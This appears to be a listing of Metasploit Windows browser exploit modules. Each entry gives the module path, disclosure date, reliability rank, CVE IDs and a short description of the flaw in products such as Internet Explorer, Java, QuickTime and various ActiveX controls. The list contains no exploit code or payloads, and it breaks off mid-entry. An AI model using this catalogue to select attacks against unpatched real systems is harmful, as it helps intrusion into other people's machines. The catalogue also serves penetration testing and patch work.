Advantech WebAccess dvs.ocx GetColor Buffer Overflow
exploit/windows/browser/advantech_webaccess_dvs_getcolor2014-07-17normalThis module exploits a buffer overflow vulnerability in Advantec WebAccess. The vulnerability exists in the dvs.ocx ActiveX control, where a dangerous call to sprintf can be reached with user …
Platforms: win
CVEs: CVE-2014-2364
Refs: source, ref1
AOL Instant Messenger goaway Overflow
exploit/windows/browser/aim_goaway2004-08-09greatThis module exploits a flaw in the handling of AOL Instant Messenger’s ‘goaway’ URI handler. An attacker can execute arbitrary code by supplying an overly sized buffer as the ‘message’ parameter. …
Platforms: win
CVEs: CVE-2004-0636
Refs: source, ref1
Aladdin Knowledge System Ltd ChooseFilePath Buffer Overflow
exploit/windows/browser/aladdin_choosefilepath_bof2012-04-01normalThis module exploits a vulnerability found in Aladdin Knowledge System’s ActiveX component. By supplying a long string of data to the ChooseFilePath() function, a buffer overflow occurs, which may …
Platforms: win
Refs: source
Amaya Browser v11.0 ‘bdo’ Tag Overflow
exploit/windows/browser/amaya_bdo2009-01-28normalThis module exploits a stack buffer overflow in the Amaya v11 Browser. By sending an overly long string to the «bdo» tag, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2009-0323
Refs: source
America Online ICQ ActiveX Control Arbitrary File Download and Execute
exploit/windows/browser/aol_icq_downloadagent2006-11-06excellentThis module allows remote attackers to download and execute arbitrary files on a users system via the DownloadAgent function of the ICQPhone.SipxPhoneManager ActiveX control.
Platforms: win
CVEs: CVE-2006-5650
Refs: source
Apple ITunes 4.7 Playlist Buffer Overflow
exploit/windows/browser/apple_itunes_playlist2005-01-11normalThis module exploits a stack buffer overflow in Apple ITunes 4.7 build 4.7.0.42. By creating a URL link to a malicious PLS file, a remote attacker could overflow a buffer and execute arbitrary code. …
Platforms: win
CVEs: CVE-2005-0043
Refs: source
Apple QuickTime 7.6.7 _Marshaled_pUnk Code Execution
exploit/windows/browser/apple_quicktime_marshaled_punk2010-08-30greatThis module exploits a memory trust issue in Apple QuickTime 7.6.7. When processing a specially-crafted HTML page, the QuickTime ActiveX control will treat a supplied parameter as a trusted pointer. …
Platforms: win
CVEs: CVE-2010-1818
Refs: source, ref1
Apple QuickTime 7.7.2 MIME Type Buffer Overflow
exploit/windows/browser/apple_quicktime_mime_type2012-11-07normalThis module exploits a buffer overflow in Apple QuickTime 7.7.2. The stack based overflow occurs when processing a malformed Content-Type header. The module has been tested successfully on Safari …
Platforms: win
CVEs: CVE-2012-3753
Refs: source, ref1, ref2
Apple Quicktime 7 Invalid Atom Length Buffer Overflow
exploit/windows/browser/apple_quicktime_rdrf2013-05-22normalThis module exploits a vulnerability found in Apple Quicktime. The flaw is triggered when Quicktime fails to properly handle the data length for certain atoms such as ‘rdrf’ or ‘dref’ in the Alis …
Platforms: win
CVEs: CVE-2013-1017
Refs: source, ref1
Apple QuickTime 7.1.3 RTSP URI Buffer Overflow
exploit/windows/browser/apple_quicktime_rtsp2007-01-01normalThis module exploits a buffer overflow in Apple QuickTime 7.1.3. This module was inspired by MOAB-01-01-2007. The Browser target for this module was tested against IE 6 and Firefox 1.5.0.3 on Windows …
Platforms: win
CVEs: CVE-2007-0015
Refs: source
Apple QuickTime 7.6.6 Invalid SMIL URI Buffer Overflow
exploit/windows/browser/apple_quicktime_smil_debug2010-08-12goodThis module exploits a buffer overflow in Apple QuickTime 7.6.6. When processing a malformed SMIL uri, a stack-based buffer overflow can occur when logging an error message.
Platforms: win
CVEs: CVE-2010-1799
Refs: source, ref1, ref2
Apple QuickTime 7.7.2 TeXML Style Element font-table Field Stack Buffer Overflow
exploit/windows/browser/apple_quicktime_texml_font_table2012-11-07normalThis module exploits a vulnerability found in Apple QuickTime. When handling a TeXML file, it is possible to trigger a stack-based buffer overflow, and then gain arbitrary code execution under the …
Platforms: win
CVEs: CVE-2012-3752
Refs: source, ref1
Ask.com Toolbar askBar.dll ActiveX Control Buffer Overflow
exploit/windows/browser/ask_shortformat2007-09-24normalThis module exploits a stack buffer overflow in Ask.com Toolbar 4.0.2.53. An attacker may be able to execute arbitrary code by sending an overly long string to the «ShortFormat()» method in …
Platforms: win
CVEs: CVE-2007-5107
Refs: source
ASUS Net4Switch ipswcom.dll ActiveX Stack Buffer Overflow
exploit/windows/browser/asus_net4switch_ipswcom2012-02-17normalThis module exploits a vulnerability found in ASUS Net4Switch’s ipswcom.dll ActiveX control. A buffer overflow condition is possible in multiple places due to the use of the CxDbgPrint() function, …
Platforms: win
CVEs: CVE-2012-4924
Refs: source, ref1
AtHocGov IWSAlerts ActiveX Control Buffer Overflow
exploit/windows/browser/athocgov_completeinstallation2008-02-15normalThis module exploits a stack buffer overflow in AtHocGov IWSAlerts. When sending an overly long string to the CompleteInstallation() method of AtHocGovTBr.dll (6.1.4.36) an attacker may be able to …
Platforms: win
Refs: source
Autodesk IDrop ActiveX Control Heap Memory Corruption
exploit/windows/browser/autodesk_idrop2009-04-02normalThis module exploits a heap-based memory corruption vulnerability in Autodesk IDrop ActiveX control (IDrop.ocx) version 17.1.51.160. An attacker can execute arbitrary code by triggering a heap use …
Platforms: win
Refs: source, ref1
SonicWALL Aventail epi.dll AuthCredential Format String
exploit/windows/browser/aventail_epi_activex2010-08-19normalThis module exploits a format string vulnerability within version 10.0.4.x and 10.5.1 of the SonicWALL Aventail SSL-VPN Endpoint Interrogator/Installer ActiveX control (epi.dll). By calling the …
Platforms: win
Refs: source, ref1
AwingSoft Winds3D Player SceneURL Buffer Overflow
exploit/windows/browser/awingsoft_web3d_bof2009-07-10averageThis module exploits a data segment buffer overflow within Winds3D Viewer of AwingSoft Awakening 3.x (WindsPly.ocx v3.6.0.0). This ActiveX is a plugin of AwingSoft Web3D Player. By setting an overly …
Platforms: win
CVEs: CVE-2009-4588
Refs: source, ref1
BaoFeng Storm mps.dll ActiveX OnBeforeVideoDownload Buffer Overflow
exploit/windows/browser/baofeng_storm_onbeforevideodownload2009-04-30normalThis module exploits a buffer overflow in BaoFeng’s Storm media Player ActiveX control. Versions of mps.dll including 3.9.4.27 and lower are affected. When passing an overly long string to the method …
Platforms: win
CVEs: CVE-2009-1612
Refs: source
RKD Software BarCodeAx.dll v4.9 ActiveX Remote Stack Buffer Overflow
exploit/windows/browser/barcode_ax492007-06-22normalThis module exploits a stack buffer overflow in RKD Software Barcode Application ActiveX Control ‘BarCodeAx.dll’. By sending an overly long string to the BeginPrint method of BarCodeAx.dll v4.9, an …
Platforms: win
CVEs: CVE-2007-3435
Refs: source
Black Ice Cover Page ActiveX Control Arbitrary File Download
exploit/windows/browser/blackice_downloadimagefileurl2008-06-05excellentThis module allows remote attackers to place arbitrary files on a users file system by abusing the «DownloadImageFileURL» method in the Black Ice BIImgFrm.ocx ActiveX Control (BIImgFrm.ocx 12.0.0.0). …
Platforms: win
CVEs: CVE-2008-2683
Refs: source
Icona SpA C6 Messenger DownloaderActiveX Control Arbitrary File Download and Execute
exploit/windows/browser/c6_messenger_downloaderactivex2008-06-03excellentThis module exploits a vulnerability in Icona SpA C6 Messenger 1.0.0.1. The vulnerability is in the DownloaderActiveX Control (DownloaderActiveX.ocx). The insecure control can be abused to download …
Platforms: win
CVEs: CVE-2008-2551
Refs: source
CA BrightStor ARCserve Backup AddColumn() ActiveX Buffer Overflow
exploit/windows/browser/ca_brightstor_addcolumn2008-03-16normalThe CA BrightStor ARCserve Backup ActiveX control (ListCtrl.ocx) is vulnerable to a stack-based buffer overflow. By passing an overly long argument to the AddColumn() method, a remote attacker could …
Platforms: win
CVEs: CVE-2008-1472
Refs: source
Chilkat Crypt ActiveX WriteFile Unsafe Method
exploit/windows/browser/chilkat_crypt_writefile2008-11-03excellentThis module allows attackers to execute code via the ‘WriteFile’ unsafe method of Chilkat Software Inc’s Crypt ActiveX control. This exploit is based on shinnai’s exploit that uses an hcp:// protocol …
Platforms: win
CVEs: CVE-2008-5002
Refs: source
Chrome 72.0.3626.119 FileReader UaF exploit for Windows 7 x86
exploit/windows/browser/chrome_filereader_uaf2019-03-21manualThis exploit takes advantage of a use after free vulnerability in Google Chrome 72.0.3626.119 running on Windows 7 x86. The FileReader.readAsArrayBuffer function can return multiple references to the …
Platforms: win
CVEs: CVE-2019-5786
Refs: source, ref1, ref2, ref3, ref4
Cisco AnyConnect VPN Client ActiveX URL Property Download and Execute
exploit/windows/browser/cisco_anyconnect_exec2011-06-01excellentThis module exploits a vulnerability in the Cisco AnyConnect VPN client vpnweb.ocx ActiveX control. This control is typically used to install the VPN client. An attacker can set the ‘url’ property …
Platforms: win
CVEs: CVE-2011-2039
Refs: source, ref1, ref2
Cisco Linksys PlayerPT ActiveX Control Buffer Overflow
exploit/windows/browser/cisco_playerpt_setsource2012-03-22normalThis module exploits a vulnerability found in Cisco Linksys PlayerPT 1.0.0.15 as the installed with the web interface of Cisco Linksys WVC200 Wireless-G PTZ Internet Video Camera. The vulnerability, …
Platforms: win
CVEs: CVE-2012-0284
Refs: source
Cisco Linksys PlayerPT ActiveX Control SetSource sURL Argument Buffer Overflow
exploit/windows/browser/cisco_playerpt_setsource_surl2012-07-17normalThis module exploits a vulnerability found in Cisco Linksys PlayerPT 1.0.0.15 as the installed with the web interface of Cisco Linksys WVC200 Wireless-G PTZ Internet Video Camera. The vulnerability, …
Platforms: win
CVEs: CVE-2012-0284
Refs: source, ref1
Cisco WebEx Chrome Extension RCE (CVE-2017-3823)
exploit/windows/browser/cisco_webex_ext2017-01-21greatThis module exploits a vulnerability present in the Cisco WebEx Chrome Extension version 1.0.1 which allows an attacker to execute arbitrary commands on a system.
Platforms: win
CVEs: CVE-2017-3823
Refs: source
Citrix Gateway ActiveX Control Stack Based Buffer Overflow Vulnerability
exploit/windows/browser/citrix_gateway_actx2011-07-14normalThis module exploits a stack based buffer overflow in the Citrix Gateway ActiveX control. Exploitation of this vulnerability requires user interaction. The victim must click a button in a dialog to …
Platforms: win
CVEs: CVE-2011-2882
Refs: source, ref1
IBM Rational ClearQuest CQOle Remote Code Execution
exploit/windows/browser/clear_quest_cqole2012-05-19normalThis module exploits a function prototype mismatch on the CQOle ActiveX control in IBM Rational ClearQuest < 7.1.1.9, < 7.1.2.6 or < 8.0.0.2 which allows reliable remote code execution when DEP isn’t …
Platforms: win
CVEs: CVE-2012-0708
Refs: source, ref1, ref2
CommuniCrypt Mail 1.16 SMTP ActiveX Stack Buffer Overflow
exploit/windows/browser/communicrypt_mail_activex2010-05-19greatThis module exploits a stack buffer overflow in the ANSMTP.dll/AOSMTP.dll ActiveX Control provided by CommuniCrypt Mail 1.16. By sending an overly long string to the «AddAttachments()» method, an …
Platforms: win
Refs: source
Adobe Flash Player Object Type Confusion
exploit/windows/browser/adobe_flash_rtmp2012-05-04normalThis module exploits a vulnerability found in Adobe Flash Player. By supplying a corrupt AMF0 «_error» response, it is possible to gain arbitrary remote code execution under the context of the user. …
Platforms: win
CVEs: CVE-2012-0779
Refs: source, ref1, ref2, ref3
AOL Radio AmpX ActiveX Control ConvertFile() Buffer Overflow
exploit/windows/browser/aol_ampx_convertfile2009-05-19normalThis module exploits a stack-based buffer overflow in AOL IWinAmpActiveX class (AmpX.dll) version 2.4.0.6 installed via AOL Radio website. By setting an overly long value to ‘ConvertFile()’, an …
Platforms: win
Refs: source
AwingSoft Winds3D Player 3.5 SceneURL Download and Execute
exploit/windows/browser/awingsoft_winds3d_sceneurl2009-11-14excellentThis module exploits an untrusted program execution vulnerability within the Winds3D Player from AwingSoft. The Winds3D Player is a browser plugin for IE (ActiveX), Opera (DLL) and Firefox (XPI). By …
Platforms: win
CVEs: CVE-2009-4850
Refs: source
Creative Software AutoUpdate Engine ActiveX Control Buffer Overflow
exploit/windows/browser/creative_software_cachefolder2008-05-28normalThis module exploits a stack buffer overflow in Creative Software AutoUpdate Engine. When sending an overly long string to the cachefolder() property of CTSUEng.ocx an attacker may be able to execute …
Platforms: win
CVEs: CVE-2008-0955
Refs: source
Green Dam URL Processing Buffer Overflow
exploit/windows/browser/greendam_url2009-06-11normalThis module exploits a stack-based buffer overflow in Green Dam Youth Escort version 3.17 in the way it handles overly long URLs. By setting an overly long URL, an attacker can overrun a buffer and …
Platforms: win
Refs: source, ref1, ref2
IBM Tivoli Provisioning Manager Express for Software Distribution Isig.isigCtl.1 ActiveX RunAndUploadFile() Method Overflow
exploit/windows/browser/ibm_tivoli_pme_activex_bof2012-03-01normalThis module exploits a buffer overflow vulnerability in the Isig.isigCtl.1 ActiveX installed with IBM Tivoli Provisioning Manager Express for Software Distribution 4.1.1. The vulnerability is found …
Platforms: win
CVEs: CVE-2012-0198
Refs: source
Java MixerSequencer Object GM_Song Structure Handling Vulnerability
exploit/windows/browser/java_mixer_sequencer2010-03-30greatThis module exploits a flaw within the handling of MixerSequencer objects in Java 6u18 and before. Exploitation id done by supplying a specially crafted MIDI file within an RMF File. When the …
Platforms: win
CVEs: CVE-2010-0842
Refs: source, ref1
McAfee Virtual Technician MVTControl 6.3.0.1911 GetObject Vulnerability
exploit/windows/browser/mcafee_mvt_exec2012-04-30excellentThis module exploits a vulnerability found in McAfee Virtual Technician’s MVTControl. This ActiveX control can be abused by using the GetObject() function to load additional unsafe classes such as …
Platforms: win
CVEs: CVE-2012-4598
Refs: source, ref1
MS06-057 Microsoft Internet Explorer WebViewFolderIcon setSlice() Overflow
exploit/windows/browser/ms06_057_webview_setslice2006-07-17normalThis module exploits a flaw in the WebViewFolderIcon ActiveX control included with Windows 2000, Windows XP, and Windows 2003. This flaw was published during the Month of Browser Bugs project (MoBB …
Platforms: win
CVEs: CVE-2006-3730
Refs: source
MS10-018 Microsoft Internet Explorer Tabular Data Control ActiveX Memory Corruption
exploit/windows/browser/ms10_018_ie_tabular_activex2010-03-09goodThis module exploits a memory corruption vulnerability in the Internet Explorer Tabular Data ActiveX Control. Microsoft reports that version 5.01 and 6 of Internet Explorer are vulnerable. By …
Platforms: win
CVEs: CVE-2010-0805
Refs: source
MS13-037 Microsoft Internet Explorer COALineDashStyleArray Integer Overflow
exploit/windows/browser/ms13_037_svg_dashstyle2013-03-06normalThis module exploits an integer overflow vulnerability on Internet Explorer. The vulnerability exists in the handling of the dashstyle.array length for vml shapes on the vgx.dll module. The exploit …
Platforms: win
CVEs: CVE-2013-2551
Refs: source, ref1
Symantec Norton Internet Security 2004 ActiveX Control Buffer Overflow
exploit/windows/browser/nis2004_get2007-05-16normalThis module exploits a stack buffer overflow in the ISAlertDataCOM ActiveX Control (ISLAert.dll) provided by Symantec Norton Internet Security 2004. By sending an overly long string to the «Get()» …
Platforms: win
CVEs: CVE-2007-1689
Refs: source, ref1
Orbit Downloader Connecting Log Creation Buffer Overflow
exploit/windows/browser/orbit_connecting2009-02-03normalThis module exploits a stack buffer overflow in Orbit Downloader 2.8.4. When an attacker serves up a malicious web site, arbitrary code may be executed. The PAYLOAD windows/shell_bind_tcp works best.
Platforms: win
CVEs: CVE-2009-0187
Refs: source
SAP AG SAPgui EAI WebViewer3D Buffer Overflow
exploit/windows/browser/sapgui_saveviewtosessionfile2009-03-31normalThis module exploits a stack buffer overflow in Siemens Unigraphics Solutions Teamcenter Visualization EAI WebViewer3D ActiveX control that is bundled with SAPgui. When passing an overly long string …
Platforms: win
CVEs: CVE-2007-4475
Refs: source
Tumbleweed FileTransfer vcst_eu.dll ActiveX Control Buffer Overflow
exploit/windows/browser/tumbleweed_filetransfer2008-04-07greatThis module exploits a stack buffer overflow in the vcst_eu.dll FileTransfer Module (1.0.0.5) ActiveX control in the Tumbleweed SecureTransport suite. By sending an overly long string to the …
Platforms: win
CVEs: CVE-2008-1724
Refs: source, ref1
Crystal Reports CrystalPrintControl ActiveX ServerResourceVersion Property Overflow
exploit/windows/browser/crystal_reports_printcontrol2010-12-14normalThis module exploits a heap based buffer overflow in the CrystalPrintControl ActiveX, while handling the ServerResourceVersion property. The affected control can be found in the PrintControl.dll …
Platforms: win
CVEs: CVE-2010-2590
Refs: source
Dell Webcam CrazyTalk ActiveX BackImage Vulnerability
exploit/windows/browser/dell_webcam_crazytalk2012-03-19normalThis module exploits a vulnerability in Dell Webcam’s CrazyTalk component. Specifically, when supplying a long string for a file path to the BackImage property, an overflow may occur after checking …
Platforms: win
Refs: source, ref1
Worldweaver DX Studio Player shell.execute() Command Execution
exploit/windows/browser/dxstudio_player_exec2009-06-09excellentThis module exploits a command execution vulnerability within the DX Studio Player from Worldweaver for versions 3.0.29 and earlier. The player is a browser plugin for IE (ActiveX) and Firefox (dll). …
Platforms: win
CVEs: CVE-2009-2011
Refs: source, ref1
Electronic Arts SnoopyCtrl ActiveX Control Buffer Overflow
exploit/windows/browser/ea_checkrequirements2007-10-08normalThis module exploits a stack buffer overflow in Electronic Arts SnoopyCtrl ActiveX Control (NPSnpy.dll 1.1.0.36. When sending an overly long string to the CheckRequirements() method, an attacker may …
Platforms: win
CVEs: CVE-2007-4466
Refs: source
FlipViewer FViewerLoading ActiveX Control Buffer Overflow
exploit/windows/browser/ebook_flipviewer_fviewerloading2007-06-06normalThis module exploits a stack buffer overflow in E-BOOK Systems FlipViewer 4.0. The vulnerability is caused due to a boundary error in the FViewerLoading (FlipViewerX.dll) ActiveX control when …
Platforms: win
CVEs: CVE-2007-2919
Refs: source
EnjoySAP SAP GUI ActiveX Control Arbitrary File Download
exploit/windows/browser/enjoysapgui_comp_download2009-04-15excellentThis module allows remote attackers to place arbitrary files on a users file system by abusing the «Comp_Download» method in the SAP KWEdit ActiveX Control (kwedit.dll 6400.1.1.41).
Platforms: win
CVEs: CVE-2008-4830
Refs: source, ref1
EnjoySAP SAP GUI ActiveX Control Buffer Overflow
exploit/windows/browser/enjoysapgui_preparetoposthtml2007-07-05normalThis module exploits a stack buffer overflow in SAP KWEdit ActiveX Control (kwedit.dll 6400.1.1.41) provided by EnjoySAP GUI. By sending an overly long string to the «PrepareToPostHTML()» method, an …
Platforms: win
CVEs: CVE-2007-3605
Refs: source
Exodus Wallet (ElectronJS Framework) remote Code Execution
exploit/windows/browser/exodus2018-01-25manualThis module exploits a Remote Code Execution vulnerability in Exodus Wallet, a vulnerability in the ElectronJS Framework protocol handler can be used to get arbitrary command execution if the user …
Platforms: win
CVEs: CVE-2018-1000006
Refs: source
Facebook Photo Uploader 4 ActiveX Control Buffer Overflow
exploit/windows/browser/facebook_extractiptc2008-01-31normalThis module exploits a stack buffer overflow in Facebook Photo Uploader 4. By sending an overly long string to the «ExtractIptc()» property located in the ImageUploader4.ocx (4.5.57.0) Control, an …
Platforms: win
CVEs: CVE-2008-5711
Refs: source
Firefox nsSMILTimeContainer::NotifyTimeChange() RCE
exploit/windows/browser/firefox_smil_uaf2016-11-30normalThis module exploits an out-of-bounds indexing/use-after-free condition present in nsSMILTimeContainer::NotifyTimeChange() across numerous versions of Mozilla Firefox on Microsoft Windows.
Platforms: win
CVEs: CVE-2016-9079
Refs: source, ref1, ref2
Foxit Reader Plugin URL Processing Buffer Overflow
exploit/windows/browser/foxit_reader_plugin_url_bof2013-01-07normalThis module exploits a vulnerability in the Foxit Reader Plugin, it exists in the npFoxitReaderPlugin.dll module. When loading PDF files from remote hosts, overly long query strings within URLs can …
Platforms: win
Refs: source, ref1
GetGo Download Manager HTTP Response Buffer Overflow
exploit/windows/browser/getgodm_http_response_bof2014-03-09normalThis module exploits a stack-based buffer overflow vulnerability in GetGo Download Manager version 5.3.0.2712 earlier, caused by an overly long HTTP response header. By persuading the victim to …
Platforms: win
CVEs: CVE-2014-2206
Refs: source
GOM Player ActiveX Control Buffer Overflow
exploit/windows/browser/gom_openurl2007-10-27normalThis module exploits a stack buffer overflow in GOM Player 2.1.6.3499. By sending an overly long string to the «OpenUrl()» method located in the GomWeb3.dll Control, an attacker may be able to …
Platforms: win
CVEs: CVE-2007-5779
Refs: source, ref1
Honeywell HSC Remote Deployer ActiveX Remote Code Execution
exploit/windows/browser/honeywell_hscremotedeploy_exec2013-02-22excellentThis module exploits a vulnerability found in the Honeywell HSC Remote Deployer ActiveX. This control can be abused by using the LaunchInstaller() function to execute an arbitrary HTA from a remote …
Platforms: win
CVEs: CVE-2013-0108
Refs: source, ref1, ref2
Honeywell Tema Remote Installer ActiveX Remote Code Execution
exploit/windows/browser/honeywell_tema_exec2011-10-20excellentThis module exploits a vulnerability found in the Honeywell Tema ActiveX Remote Installer. This ActiveX control can be abused by using the DownloadFromURL() function to install an arbitrary MSI from …
Platforms: win
Refs: source, ref1
HP Mercury Quality Center ActiveX Control ProgColor Buffer Overflow
exploit/windows/browser/hpmqc_progcolor2007-04-04normalThis module exploits a stack-based buffer overflow in SPIDERLib.Loader ActiveX control (Spider90.ocx) 9.1.0.4353 installed by TestDirector (TD) for Hewlett-Packard Mercury Quality Center 9.0 before …
Platforms: win
CVEs: CVE-2007-1819
Refs: source, ref1
HP Application Lifecycle Management XGO.ocx ActiveX SetShapeNodeType() Remote Code Execution
exploit/windows/browser/hp_alm_xgo_setshapenodetype_exec2012-08-29normalThis module exploits a vulnerability within the XGO.ocx ActiveX Control installed with the HP Application Lifecycle Manager Client. The vulnerability exists in the SetShapeNodeType method, which …
Platforms: win
Refs: source
HP Easy Printer Care XMLCacheMgr Class ActiveX Control Remote Code Execution
exploit/windows/browser/hp_easy_printer_care_xmlcachemgr2012-01-11greatThis module allows remote attackers to place arbitrary files on a users file system by abusing the «CacheDocumentXMLWithId» method from the «XMLCacheMgr» class in the HP Easy Printer HPTicketMgr.dll …
Platforms: win
CVEs: CVE-2011-4786
Refs: source
HP Easy Printer Care XMLSimpleAccessor Class ActiveX Control Remote Code Execution
exploit/windows/browser/hp_easy_printer_care_xmlsimpleaccessor2011-08-16greatThis module allows remote attackers to place arbitrary files on a users file system by abusing via Directory Traversal attack the «saveXML» method from the «XMLSimpleAccessor» class in the HP Easy …
Platforms: win
CVEs: CVE-2011-2404
Refs: source
Persits XUpload ActiveX AddFile Buffer Overflow
exploit/windows/browser/hp_loadrunner_addfile2008-01-25normalThis module exploits a stack buffer overflow in Persits Software Inc’s XUpload ActiveX control(version 3.0.0.3) thats included in HP LoadRunner 9.5. By passing an overly long string to the AddFile …
Platforms: win
CVEs: CVE-2008-0492
Refs: source
HP LoadRunner 9.0 ActiveX AddFolder Buffer Overflow
exploit/windows/browser/hp_loadrunner_addfolder2007-12-25goodThis module exploits a stack buffer overflow in Persits Software Inc’s XUpload ActiveX control(version 2.1.0.1) thats included in HP LoadRunner 9.0. By passing an overly long string to the AddFolder …
Platforms: win
CVEs: CVE-2007-6530
Refs: source
HP LoadRunner lrFileIOService ActiveX Remote Code Execution
exploit/windows/browser/hp_loadrunner_writefilebinary2013-07-24normalThis module exploits a vulnerability on the lrFileIOService ActiveX, as installed with HP LoadRunner 11.50. The vulnerability exists in the WriteFileBinary method where user provided data is used as …
Platforms: win
CVEs: CVE-2013-2370
Refs: source, ref1
HP LoadRunner lrFileIOService ActiveX WriteFileString Remote Code Execution
exploit/windows/browser/hp_loadrunner_writefilestring2013-07-24normalThis module exploits a vulnerability on the lrFileIOService ActiveX, as installed with HP LoadRunner 11.50. The vulnerability exists in the WriteFileString method, which allow the user to write …
Platforms: win
CVEs: CVE-2013-4798
Refs: source, ref1
Hyleos ChemView ActiveX Control Stack Buffer Overflow
exploit/windows/browser/hyleos_chemviewx_activex2010-02-10goodThis module exploits a stack-based buffer overflow within version 1.9.5.1 of Hyleos ChemView (HyleosChemView.ocx). By calling the ‘SaveAsMolFile’ or ‘ReadMolFile’ methods with an overly long first …
Platforms: win
CVEs: CVE-2010-0679
Refs: source, ref1
IBM Access Support ActiveX Control Buffer Overflow
exploit/windows/browser/ibmegath_getxmlvalue2009-03-24normalThis module exploits a stack buffer overflow in IBM Access Support. When sending an overly long string to the GetXMLValue() method of IbmEgath.dll (3.20.284.0) an attacker may be able to execute …
Platforms: win
CVEs: CVE-2009-0215
Refs: source
IBM Lotus Domino Web Access Upload Module Buffer Overflow
exploit/windows/browser/ibmlotusdomino_dwa_uploadmodule2007-12-20normalThis module exploits a stack buffer overflow in IBM Lotus Domino Web Access Upload Module. By sending an overly long string to the «General_ServerName()» property located in the dwa7w.dll and the …
Platforms: win
CVEs: CVE-2007-4474
Refs: source
IBM SPSS SamplePower C1Tab ActiveX Heap Overflow
exploit/windows/browser/ibm_spss_c1sizer2013-04-26normalThis module exploits a heap based buffer overflow in the C1Tab ActiveX control, while handling the TabCaption property. The affected control can be found in the c1sizer.ocx component as included with …
Platforms: win
CVEs: CVE-2012-5946
Refs: source, ref1
MS13-008 Microsoft Internet Explorer CButton Object Use-After-Free Vulnerability
exploit/windows/browser/ie_cbutton_uaf2012-12-27normalThis module exploits a vulnerability found in Microsoft Internet Explorer. A use-after-free condition occurs when a CButton object is freed, but a reference is kept and used again during a page …
Platforms: win
CVEs: CVE-2012-4792
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6
MS13-038 Microsoft Internet Explorer CGenericElement Object Use-After-Free Vulnerability
exploit/windows/browser/ie_cgenericelement_uaf2013-05-03goodThis module exploits a vulnerability found in Microsoft Internet Explorer. A use-after-free condition occurs when a CGenericElement object is freed, but a reference is kept on the Document and used …
Platforms: win
CVEs: CVE-2013-1347
Refs: source, ref1, ref2
MS06-014 Microsoft Internet Explorer COM CreateObject Code Execution
exploit/windows/browser/ie_createobject2006-04-11excellentThis module exploits a generic code execution vulnerability in Internet Explorer by abusing vulnerable ActiveX objects.
Platforms: win
CVEs: CVE-2006-0003, CVE-2006-4704
Refs: source
MS12-063 Microsoft Internet Explorer execCommand Use-After-Free Vulnerability
exploit/windows/browser/ie_execcommand_uaf2012-09-14goodThis module exploits a vulnerability found in Microsoft Internet Explorer (MSIE). When rendering an HTML page, the CMshtmlEd object gets deleted in an unexpected manner, but the same memory is reused …
Platforms: win
CVEs: CVE-2012-4969
Refs: source, ref1, ref2
Microsoft Internet Explorer isComponentInstalled Overflow
exploit/windows/browser/ie_iscomponentinstalled2006-02-24normalThis module exploits a stack buffer overflow in Internet Explorer. This bug was patched in Windows 2000 SP4 and Windows XP SP1 according to MSRC.
Platforms: win
CVEs: CVE-2006-1016
Refs: source
MS13-080 Microsoft Internet Explorer SetMouseCapture Use-After-Free
exploit/windows/browser/ie_setmousecapture_uaf2013-09-17normalThis module exploits a use-after-free vulnerability that currents targets Internet Explorer 9 on Windows 7, but the flaw should exist in versions 6/7/8/9/10/11. It was initially found in the wild in …
Platforms: win
CVEs: CVE-2013-3893
Refs: source, ref1, ref2, ref3
Microsoft Internet Explorer Unsafe Scripting Misconfiguration
exploit/windows/browser/ie_unsafe_scripting2010-09-20manualThis exploit takes advantage of the «Initialize and script ActiveX controls not marked safe for scripting» setting within Internet Explorer. When this option is set, IE allows access to the …
Platforms: win
Refs: source, ref1, ref2, ref3
Viscom Image Viewer CP Pro 8.0/Gold 6.0 ActiveX Control
exploit/windows/browser/imgeviewer_tifmergemultifiles2010-03-03normalThis module exploits a stack based buffer overflow in the Active control file ImageViewer2.OCX by passing an overly long argument to an insecure TifMergeMultiFiles() method. Exploitation results in …
Platforms: win
CVEs: CVE-2010-5193
Refs: source, ref1, ref2
InduSoft Web Studio ISSymbol.ocx InternationalSeparator() Heap Overflow
exploit/windows/browser/indusoft_issymbol_internationalseparator2012-04-28normalThis module exploits a heap overflow found in InduSoft Web Studio <= 61.6.00.00 SP6. The overflow exists in the ISSymbol.ocx, and can be triggered with a long string argument for the …
Platforms: win
CVEs: CVE-2011-0340
Refs: source, ref1
IBM Lotus iNotes dwa85W ActiveX Buffer Overflow
exploit/windows/browser/inotes_dwa85w_bof2012-06-01normalThis module exploits a buffer overflow vulnerability on the UploadControl ActiveX. The vulnerability exists in the handling of the «Attachment_Times» property, due to the insecure usage of the …
Platforms: win
CVEs: CVE-2012-2175
Refs: source, ref1
Quest InTrust Annotation Objects Uninitialized Pointer
exploit/windows/browser/intrust_annotatex_add2012-03-28averageThis module exploits an uninitialized variable vulnerability in the Annotation Objects ActiveX component. The ActiveX component loads into memory without opting into ALSR so this module exploits the …
Platforms: win
CVEs: CVE-2012-5896
Refs: source
Sun Java Web Start BasicServiceImpl Code Execution
exploit/windows/browser/java_basicservice_impl2010-10-12excellentThis module exploits a vulnerability in Java Runtime Environment that allows an attacker to escape the Java Sandbox. By injecting a parameter into a javaws call within the BasicServiceImpl class the …
Platforms: java, win
CVEs: CVE-2010-3563
Refs: source, ref1
Java CMM Remote Code Execution
exploit/windows/browser/java_cmm2013-03-01normalThis module abuses the Color Management classes from a Java Applet to run arbitrary Java code outside of the sandbox as exploited in the wild in February and March of 2013. The vulnerability affects …
Platforms: java, win
CVEs: CVE-2013-1493
Refs: source, ref1, ref2, ref3
Sun Java Applet2ClassLoader Remote Code Execution
exploit/windows/browser/java_codebase_trust2011-02-15excellentThis module exploits a vulnerability in the Java Runtime Environment that allows an attacker to run an applet outside of the Java Sandbox. When an applet is invoked with: 1. A «codebase» parameter …
Platforms: java, win
CVEs: CVE-2010-4452
Refs: source, ref1, ref2
Sun Java Runtime New Plugin docbase Buffer Overflow
exploit/windows/browser/java_docbase_bof2010-10-12greatThis module exploits a flaw in the new plugin component of the Sun Java Runtime Environment before v6 Update 22. By specifying specific parameters to the new plugin, an attacker can cause a …
Platforms: win
CVEs: CVE-2010-3552
Refs: source, ref1, ref2, ref3, ref4
Sun Java Web Start Plugin Command Line Argument Injection
exploit/windows/browser/java_ws_arginject_altjvm2010-04-09excellentThis module exploits a flaw in the Web Start plugin component of Sun Java Web Start. The arguments passed to Java Web Start are not properly validated. By passing the lesser known -J option, an …
Platforms: win
CVEs: CVE-2010-0886, CVE-2010-1423
Refs: source, ref1, ref2
Sun Java Web Start Double Quote Injection
